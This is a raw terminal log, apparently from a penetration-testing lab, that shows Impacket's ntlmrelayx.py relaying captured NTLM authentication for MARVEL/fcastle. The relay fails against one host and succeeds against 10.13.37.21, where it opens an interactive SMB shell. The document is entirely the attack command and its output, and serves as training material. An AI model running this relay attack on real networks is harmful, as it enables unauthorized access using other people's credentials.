 └─$ ntlmrelayx.py -tf hosts.txt -smb2support -i
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay enabled
[*] Servers started, waiting for connections
[*] Received connection from MARVEL/fcastle at THEPUNISHER, connection will be relayed after re-authentication
[]
[*] SMBD-Thread-5 (process_request_thread): Connection from MARVEL/FCASTLE@10.13.37.20 controlled, attacking target smb://10.13.37.20
[-] Authenticating against smb://10.13.37.20 as MARVEL/FCASTLE FAILED
[*] Received connection from MARVEL/fcastle at THEPUNISHER, connection will be relayed after re-authentication
[ParseResult(scheme='smb', netloc='MARVEL\\FCASTLE@10.13.37.20', path='', params='', query='', fragment='')]
[*] SMBD-Thread-6 (process_request_thread): Connection from MARVEL/FCASTLE@10.13.37.20 controlled, attacking target smb://10.13.37.21
[*] Authenticating against smb://10.13.37.21 as MARVEL/FCASTLE SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] All targets processed!
[*] SMBD-Thread-6 (process_request_thread): Connection from MARVEL/FCASTLE@10.13.37.20 controlled, but there are no more targets left!
[*] Received connection from MARVEL/fcastle at THEPUNISHER, connection will be relayed after re-authentication
[*] Received connection from MARVEL/fcastle at THEPUNISHER, connection will be relayed after re-authentication
[*] All targets processed!
[*] SMBD-Thread-8 (process_request_thread): Connection from MARVEL/FCASTLE@10.13.37.20 controlled, but there are no more targets left!